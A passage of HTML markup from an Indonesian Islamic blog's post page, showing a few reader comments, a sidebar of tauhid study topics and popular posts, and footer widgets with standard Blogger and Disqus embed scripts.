<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8209237556023262887'>
<p>
Thanks very much, Agan Bro Alam.. termasuk penyampaian pesannya ke Mas Taufik :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342016555142#c8209237556023262887' title='comment permalink'>
11 Juli, 2012 21:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8209237556023262887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7100563107719460881'>
<a name='c7100563107719460881'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7100563107719460881-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7100563107719460881'>
<p>
sekarang bagai mana masbro? sudah bisakah? :)<br />pesan balesannya :<br />&quot;Kayaknya pesan itu muncul gara-gara link CSSDeck, atau gara-gara ikon Lisensi Creative Commons. Ikonnya sudah Saya ganti. Sekarang bagaimana?&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342096650955#c7100563107719460881' title='comment permalink'>
12 Juli, 2012 19:37
</a>
<span class='item-control blog-admin pid-490859172'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7100563107719460881' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5846589022597978889'>
<a name='c5846589022597978889'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5846589022597978889-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5846589022597978889'>
<p>
oh sudah bisa ya?! Alhamdulillaah.. makasih Mas Alam..:8: nanti saya ke sana lagi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342158601041#c5846589022597978889' title='comment permalink'>
13 Juli, 2012 12:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5846589022597978889' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/6268000016684771083' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/6268000016684771083/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaH5ux5dKZozJ_614bIUXjUFb49OgPb_UUWrmt3rgf9H8ND39TJAMoSCkGMP6GlytnEYqFXg1TeM_UnACiXjy8bqK2l6CpglgpHNdNjUv2LaY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
